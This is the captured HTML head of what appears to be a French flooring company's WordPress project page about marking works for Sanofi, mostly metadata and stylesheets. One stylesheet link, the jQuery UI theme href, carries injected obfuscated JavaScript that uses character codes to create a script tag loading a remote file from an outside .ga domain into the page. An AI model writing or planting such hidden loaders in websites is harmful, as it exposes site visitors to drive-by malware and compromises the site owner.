

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/
body_size: 19807
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sanofi - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sanofi - Solastra SAS" />
	<meta property="og:url" content="https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="og:image" content="https://www.solastra.fr/realisations/travaux-de-marquage/sanofi" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1017" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/","url":"https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/","name":"sanofi - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/#primaryimage"},"image":{"@id":"https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi.png","datePublished":"2016-10-25T07:24:42+00:00","dateModified":"2016-10-25T07:24:42+00:00","breadcrumb":{"@id":"https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2016/02/Sanofi.png","width":1280,"height":1017},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Réalisations","item":"https://www.solastra.fr/realisations/"},{"@type":"ListItem","position":3,"name":"Travaux de marquage","item":"https://www.solastra.fr/realisations/travaux-de-marquage/"},{"@type":"ListItem","position":4,"name":"sanofi"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="sanofi"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/realisations/travaux-de-marquage/sanofi/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
